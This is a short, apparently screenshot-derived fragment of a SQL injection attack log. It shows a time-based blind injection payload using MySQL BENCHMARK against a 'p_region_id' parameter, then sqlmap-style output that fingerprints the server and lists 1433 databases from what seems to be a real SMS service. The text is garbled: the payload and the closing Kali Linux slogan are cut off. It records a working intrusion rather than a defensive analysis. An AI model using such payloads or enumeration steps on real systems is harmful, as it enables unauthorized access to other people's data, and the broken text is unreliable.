 Payload: p_region_id=' AND 1203=BENCHMARK(5000000
'='WAGO
---
[08:37:31] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.2.13
back-end DBMS: MySQL 5
[08:37:31] [INFO] fetching database names
available databases [1433]:
[*] information_schema
[*] mysql
[*] shopex_easy_sms_00001
[*] shopex_easy_sms_00002
[*] shopex_easy_sms_00003
[*] shopex_easy_sms_00004
[*] shopex_easy_sms_00005
[*] shopex_easy_sms_00006
[*] shopex_easy_sms_00007
[*] shopex_easy_sms_00008
[*] shopex_easy_sms_00009
[*] shopex_easy_sms_00010
[*] shopex_easy_sms_00011
[*] shopex_easy_sms_00012
KALI LINU
The quieter you become, the more you are ab